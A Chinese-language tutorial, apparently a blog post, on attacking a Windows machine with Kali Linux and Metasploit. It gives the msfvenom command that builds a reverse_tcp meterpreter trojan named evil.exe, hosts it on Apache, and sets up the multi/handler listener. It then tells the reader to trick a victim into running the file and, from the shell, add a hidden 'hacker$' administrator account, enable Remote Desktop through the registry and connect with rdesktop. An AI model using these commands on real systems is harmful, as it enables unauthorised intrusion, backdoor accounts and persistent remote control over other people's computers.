1 kali 基于debin的数字取证系统,上面集成了很多渗透测试工具,其前身是bt5r3(bractrack)

其中Metasploit是一个综合利用工具,极大提高攻击者渗透效率,使用ruby开发的,使用非常方便,进入该工具的方式:msfconsole,msf依赖与postgresql数据库,在使用msf之前要开启该数据库

step1:生成木马,msfvenom

msfvenom -p windows/meterpreter/reverse_tcp lhost=kail的ip lport=5555 -f exe > /root/Desktop/evil.exe

-p 参数后跟上payload,攻击成功后后续要做什么事情。

lhost 后跟监听的ip

lport 后跟监听的端口

-f 后跟要生成后门文件

step2:将木马文件evilshell.exe 拷贝到/var/www/html,开启apache

step*3:提前查看postgresql运行状态/etc/init.d/postgresql status

打开postgresql数据库/etc/init.d/postgresql start

step3:开启msf,msfconsle

=[ metasploit v5.0.41-dev ]

+ -- --=[ 1914 exploits - 1074 auxiliary - 330 post ]

+ -- --=[ 556 payloads - 45 encoders - 10 nops ]

+ -- --=[ 4 evasion ]

exploits :开发利用,用来攻击某些服务,平台,系统等用到的工具。

payloads:载荷载体,攻击成功后要操作什么。

msf>use exploit/multi/handler

msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp



msf exploit(multi/handler) > show options

msf exploit(multi/handler) > set lhost 192.168.106.128

msf exploit(multi/handler) > set lport 5555

msf exploit(multi/handler) >run 或者 exploit

step4:在肉鸡中诱导用户点击exe程序(社会工程学攻击),在kali中就会得到肉鸡的shell(meterpreter)

meterpreter >shell 进入肉鸡shell。

ipconfig

net user hacker$ z7m-sl7d2 /add

net localgroup administrators hacker$ /add

net user hacker$ 查看是创建成功

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0 /f 打开远程终端端口

kali打开新的终端

rdesktop 192.168.106.129